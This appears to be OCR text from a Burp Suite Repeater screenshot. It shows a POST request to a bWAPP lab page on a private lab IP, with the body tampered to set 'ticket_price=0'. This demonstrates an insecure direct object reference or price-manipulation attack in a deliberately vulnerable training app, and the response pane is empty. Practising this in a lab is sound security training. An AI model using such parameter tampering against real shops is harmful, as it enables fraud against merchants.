 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /bwapp/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.56.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.56.104
10 Connection: close
11 Referer: http://192.168.56.104/bwapp/insecure_direct_object_ref_2.php
12 Cookie: PHPSESSID=lsso9pmdtb90mglc1juvsmenm0; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 ticket_quantity=2&ticket_price=0&action=order
Response
Pretty Raw Hex Render \n